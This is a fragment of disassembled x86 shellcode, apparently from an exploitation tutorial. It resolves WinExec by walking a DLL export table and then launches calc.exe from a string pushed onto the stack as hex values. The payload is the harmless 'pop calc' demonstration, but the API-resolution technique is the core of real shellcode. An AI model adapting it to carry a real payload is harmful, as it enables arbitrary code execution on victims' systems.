 loc_401056:
mov edi, [ebp+name_table]
mov esi, [ebp+string_WinExec]
xor ecx, ecx
cld
mov edi, [edi+eax*4]
add edi, ebx
add cx, 8
repe cmpsb
jz short loc_401076
inc eax
cmp eax, edx
jb short loc_401056
add esp, 26h
jmp short loc_4010B5
loc_401076:
mov ecx, [ebp+ordinal_table]
mov edx, [ebp+address_table]
mov ax, [ecx+eax*2]
mov eax, [edx+eax*4]
add eax, ebx
xor edx, edx
push edx
push 6578652Eh
push 636C6163h
push 5C32336Dh
push 65747379h
push 535C7377h
push 6F646E69h
push 575C3A43h
mov esi, esp
push 0Ah
push esi
call eax
add esp, 46h